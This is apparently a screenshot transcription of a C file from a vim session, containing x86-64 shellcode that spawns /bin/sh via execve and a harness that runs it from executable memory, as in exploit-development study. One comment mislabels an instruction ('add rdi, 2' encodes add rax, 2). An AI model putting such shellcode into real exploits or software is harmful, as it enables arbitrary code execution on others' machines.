 2. vim Documents/shellcode/testing.c
4 #include <stdio.h>
3 #include <sys/mman.h>
2 #include <string.h>
1 #include <stdlib.h>
5
1 int (*sc)();
2
3
4 char shellcode[] = "\x48\x31\xc0" // xor rax, rax
5 //"\x48\x31\xff" // xor rdi, rdi
6 "\x48\x31\xf6" // xor rsi, rsi
7 "\x48\x31\xd2" // xor rdx, rdx
8 "\x56" // push rsi
9 "\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68" // mov rdi, 0x68732f6e69622f2f
10 "\x57" // push rdi
11 "\x48\x89\xe7" // mov rdi, rsp
12 "\x48\x83\xc0\x02" // add rdi, 2
13 "\x48\xc1\xe0\x18" // shl rax, 24
14 "\x48\x83\xc0\x3b" // add rax, 0x3b
15 "\x0f\x05"; // syscall
16
17 int main() {
18         void *ptr = mmap(0, 0x22, PROT_EXEC | PROT_WRITE | PROT_READ, MAP_ANON | MAP_PRIVATE, -1, 0);
19         if(ptr == MAP_FAILED) {
20                 perror("mmap");
21                 exit(-1);
22         }
23
24         memcpy(ptr, shellcode, sizeof(shellcode));
25         sc = ptr;
26         sc();
27 }